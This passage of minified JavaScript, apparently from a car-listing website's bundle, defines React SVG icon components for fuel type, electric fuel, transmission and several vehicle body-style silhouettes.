7.42871Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}var cr=n(7211);function sr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type-electric"}),a.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z",fill:"currentColor"}),a.createElement("path",{d:"M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z",fill:"currentColor"}))}function dr(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"transmission"}),a.createElement("path",{d:"M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function ur(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H29V6H5L3 27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function mr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function pr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 12.5V21.9915C2 22.8236 2.67206 23.5 3.49739 23.5H8.50261C9.32799 23.5 10 22.8246 10 21.9915V12.5H2ZM1 11.5C1 12.0553 1.44781 12.5 2.00644 12.5H9.99356C10.5516 12.5 11 12.053 11 11.5C11 10.9447 10.5522 10.5 9.99356 10.5H2.00644C1.44836 10.5 1 10.947 1 11.5Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.3922 20.5394L21.8449 20.7475L23.6758 28.5626L24.2232 28.3545L22.3922 20.5394Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.2158 25.692L19.3494 26.2622L26.8523 23.41L26.7187 22.8398L19.2158 25.692Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.9777 18.1918L17.4303 18.3999L19.2613 26.2149L19.8087 26.0068L17.9777 18.1918Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.8013 23.3444L14.9348 23.9145L22.4377 21.0623L22.3041 20.4922L14.8013 23.3444Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.5626 15.8441L13.0153 16.0522L14.8463 23.8673L15.3936 23.6592L13.5626 15.8441Z",stroke:e.colour||Je.M.contentPrimary}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.3864 20.9969L10.52 21.5671L18.0229 18.7149L17.8893 18.1447L10.3864 20.9969ZM10.5711 16.816L10.7889 17.3693L13.627 16.3754L13.5263 15.8845L10.5711 16.816Z",stroke:e.colour||Je.M.contentPrimary}))}function fr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H5.73027C5.07553 15 4.43233 15.1725 3.86541 15.5C3.32987 15.8094 3 16.381 3 16.9995V22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),a.createElement("path",{d:"M34.5 19.6377L32 21.9997H21",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M21 15V22M23.5 24.5H22.5M16.5 18.5H6.5M17 22.5H7M41.75 21.8V22.025C41.75 23.2675 42.6083 24.5 43.6667 24.5H47.5L47 23.5L45.1875 21.8H41.75Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function hr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.2504H43C45.7614 32.2504 48 30.0118 48 27.2504V24.5873C48 22.3877 36.4097 21.5103 34.2398 21.1485C26.543 22.4264 20.8852 23.0568 17.2665 23.0396C11.8383 23.0138 11.7684 21.042 9.57631 21.0316C8.38895 21.0259 7.20159 21.0203 6.01423 21.0147C4.35739 21.0068 3.00789 22.3436 3.00003 24.0004C3.00001 24.0052 3 24.0099 3 24.0146V27.5254C3 30.0107 5.01465 32.2504 7.5 32.2504Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{d:"M41.25 22.8008V23.0258C41.25 24.2682 42.2576 25.5008 43.5 25.5008H48M43.5 32.0258C43.5 34.5111 41.4853 36.5258 39 36.5258C36.5147 36.5258 34.5 34.5111 34.5 32.0258C34.5 29.5404 36.5147 27.5258 39 27.5258C41.4853 27.5258 43.5 29.5404 43.5 32.0258Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M19.5 25.5002H18.5M24.1138 15.6885L34 21.0002L24.1138 15.6885ZM18.5 22.5002V19.5002V22.5002Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function vr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 36.4097 21.5099 34.2398 21.1481C26.543 22.426 20.8852 23.0564 17.2665 23.0392C16.6768 23.0364 10.1134 21.0337 9.57631 21.0312C8.11491 21.0243 5.92281 21.0139 3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M19.5 25.5H18.5M41.25 22.8V23.025C41.25 24.2675 42.2576 25.5 43.5 25.5H48C48 25.5 48 22.5 41.25 22.8ZM8 20.8213C14.7068 17.4644 20.0719 15.8605 24.0953 16.0095C28.1187 16.1585 31.5869 17.7624 34.5 20.8213L29.6638 21.9471C27.2275 22.5142 24.7401 22.8334 22.2395 22.8995V22.8995C19.0927 22.9828 15.948 22.665 12.8814 21.9536L8 20.8213Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function gr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 